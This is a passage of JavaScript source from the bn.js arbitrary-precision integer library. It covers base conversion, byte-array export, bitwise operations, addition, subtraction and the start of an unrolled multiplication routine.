                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
